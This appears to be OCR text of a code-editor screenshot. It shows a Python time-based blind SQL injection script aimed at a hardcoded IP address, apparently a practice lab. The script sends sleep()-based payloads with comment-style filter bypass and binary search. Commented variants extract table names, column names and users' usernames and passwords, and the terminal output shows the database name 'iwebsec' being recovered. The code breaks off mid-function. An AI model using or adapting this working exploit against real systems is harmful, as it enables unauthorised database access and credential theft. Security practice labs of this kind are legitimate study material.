 C: > Users > luyuguo > Desktop > 脚本小子 > 时延盲注.py > ...
1 import requests
2 import time
3 session = requests.session()
4 url = "http://101.43.235.147/sqli/04.php?id=1'"
5
6
7 def db():
8     name = ""
9     for i in range(1, 100):
10         begin = 32
11         end = 128
12         tmp = (begin + end) // 2
13         threshold = 1
14         while begin < end:
15             start_time = time.time()
16             paramsGet = (
17                 url
18                 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(1),1)--+".format(
19                 # + "/**/and/**/If(ascii(substr((select group_concat(table_name) from information_schema.tables where t
20                 # + "/**/and/**/If(ascii(substr((select group_concat(column_name) from information_schema.columns where
21                 # + "/**/and/**/If(ascii(substr((select group_concat(username,password) from users),{0},1))>{1},sleep(1
22                     i, tmp
23                 )
问题 输出 调试控制台 终端 端口 注释
[Running] python -u "c:\Users\luyuguo\Desktop\脚本小子\时延盲注.py"
i
iw
iwe
iweb
iwebs
iwebse
iwebsec